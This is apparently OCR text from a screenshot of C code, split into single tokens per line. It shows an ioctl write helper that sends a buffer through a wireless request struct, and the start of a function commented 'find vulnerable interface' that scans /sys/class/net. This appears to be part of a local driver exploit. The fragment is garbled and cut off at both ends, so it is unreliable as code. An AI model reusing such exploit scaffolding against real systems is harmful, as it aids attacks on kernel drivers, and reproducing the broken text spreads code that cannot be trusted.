
    wrq
.
u
.
data
.
pointer 
=
 buf
;
    wrq
.
u
.
data
.
length 
=
strlen
(
buf
)
+
1
;
if
(
ioctl
(
sockfd
,
 IOCTL_WRITE
,
&
wrq
)
<
0
)
return
-
1
;
    nioctls
++
;
return
0
;
}
/* ---- find vulnerable interface ---- 
*/
static
int
find_interface
(
void
)
{
    DIR 
*
d 
=
opendir
(
"/sys/class/net"
)
;
if
(
!
d
)
return
-
1
;
struct
 dirent 
*
e
;